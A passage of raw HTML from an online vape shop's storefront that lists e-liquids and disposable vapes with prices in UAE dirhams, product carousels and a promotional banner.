					<img loading="lazy" decoding="async" width="360" height="360" src="https://gulfvapeshop.com/wp-content/uploads/2021/08/silver-blend-nasty-saltnic.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2021/08/silver-blend-nasty-saltnic.jpg 360w, https://gulfvapeshop.com/wp-content/uploads/2021/08/silver-blend-nasty-saltnic-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2021/08/silver-blend-nasty-saltnic-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2021/08/silver-blend-nasty-saltnic-100x100.jpg 100w" sizes="auto, (max-width: 360px) 100vw, 360px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-silver-blend/" data-id="10563" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/nasty-saltnic-silver-blend/" class="open-quick-view quick-view-button" rel="nofollow" data-id="10563">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="10563" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/nasty-saltnic-silver-blend/">NASTY SALTNIC SILVER BLEND-30ML-IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/nasty-saltnic-silver-blend/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10563" data-product_sku="" aria-label="Select options for &ldquo;NASTY SALTNIC SILVER BLEND-30ML-IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-462 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-6048143571978 ">
			<div id="wd-6048143571978" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="301" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-23.png" class="attachment-full size-full" alt="IQOS Multi Dubai" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-690d8aa94ecd4" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=iqos-multi" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=iqos-multi" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-6045031318f79" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-6045031318f79 tabs-design-simple  wd-rs-6045031318f79">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">IQOS MULTI</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1142&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-433" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
